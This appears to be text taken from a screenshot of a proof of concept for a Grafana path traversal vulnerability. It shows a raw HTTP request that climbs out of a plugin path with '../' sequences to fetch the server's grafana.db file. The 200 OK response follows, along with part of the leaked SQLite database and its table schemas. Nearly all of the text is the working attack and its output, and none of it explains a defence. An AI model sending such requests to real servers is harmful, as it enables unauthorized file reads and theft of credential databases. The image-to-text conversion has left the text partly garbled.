 1 GET /public/plugins/welcome/../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
2
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: redirect_to=%2F
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 913408
5 Content-Type: application/octet-stream
6 Expires: -1
7 Last-Modified: Tue, 07 Dec 2021 14:03:10 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 07 Dec 2021 14:07:49 GMT
13 Connection: close
14
15 SQLite format 3@ N nN.0|
16 ˆ c tG s= indexIDX_dashboard_account_iddashboardCRE
ATE INDEX `IDX_dashboard_account_id` ON `dashboard`
(`account_id`) * #tabledashboarddashboardCREATE TABLE `dashboard` (
17 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
18 , `version` INTEGER NOT NULL
19 , `slug` TEXT NOT NULL
20 , `title` TEXT NOT NULL
21 , `data` TEXT NOT NULL
22 , `account_id` INTEGER NOT NULL
23 , `created` DATETIME NOT NULL
24 , `updated` DATETIME NOT NULL
25 )f5 indexIDX_org_user_user_idorg_userCREATE INDEX `IDX_org_user_user_id` ON
`org_user` (`user_id`) C 5indexUQE_org_user_org_id_user_idorg_userCREATE
UNIQUE INDEX `UQE_org_user_org_id_user_id` ON `org_user`
(`org_id`,`user_id`)c3 indexIDX_org_user_org_idorg_userCREATE INDEX
`IDX_org_user_org_id` ON `org_user` (`org_id`) g 5tableorgorgCREATE TABLE
`org` (
26 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
27 , `version` INTEGER NOT NULL
28 , `name` TEXT NOT NULL
29 , `address1` TEXT NULL
30 , `address2` TEXT NULL
31 , `city` TEXT NULL
32 , `state` TEXT NULL
33 , `zip_code` TEXT NULL
34 , `country` TEXT NULL
35 , `billing_email` TEXT NULL
36 , `created` DATETIME NOT NULL
37 , `updated` DATETIME NOT NULL